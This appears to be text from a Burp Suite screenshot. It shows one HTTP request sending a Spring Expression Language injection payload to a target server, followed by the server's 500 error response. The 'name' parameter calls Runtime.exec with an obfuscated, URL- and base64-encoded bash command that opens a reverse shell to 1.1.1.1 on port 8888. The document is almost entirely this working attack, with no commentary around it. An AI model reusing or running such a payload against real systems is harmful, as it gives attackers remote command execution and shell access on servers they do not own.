 Send
Cancel
Target: http://123.58.236.76:23810
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?name=
T(java.lang.String).forName(%27java.lang.Runtime%27).getRuntime().exec(%27%62%61%73
%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%39%6b%5
a%58%59%76%64%47%4e%77%4c%7a%45%75%4d%53%34%78%4c%6a%45%76%4f%44%67%34%4f%43%41%77%
50%69%59%78%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%27
) HTTP/1.1
2 Host: 123.58.236.76:23810
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101
Firefox/101.0
4 Connection: close
5
6
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 30 Jun 2022 08:57:28 GMT
4 Connection: close
5 Content-Length: 101
6
7 {
"timestamp":"2022-06-30T08:57:28.656+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/"
}
INSPECTOR